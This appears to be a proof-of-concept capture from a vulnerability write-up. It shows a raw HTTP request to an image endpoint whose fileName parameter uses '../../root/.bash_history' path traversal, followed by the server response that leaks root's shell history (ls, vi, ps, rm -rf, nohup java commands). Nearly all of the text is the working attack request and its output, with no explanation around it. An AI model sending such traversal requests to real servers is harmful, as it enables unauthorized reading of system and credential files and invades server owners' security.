 GET /image/image?fileName=../../root/.bash_history HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=6EF74C72E44242C0B69C8ED5D2EF5CCA
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, m
Pragma: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
Content-Type: text/html
Content-Length: 17886
Date: Sat, 26 Dec 2020 10:43:24 GMT
Connection: close
ls
vi on.yml
ls
vi perties
tail -f nohup.out
ls
cd ..
vi nohup.out
tail -f nohup.out
ps -ef | grep java
珂技知识分享
rm -rf nohup.out
nohup java -jar .jar &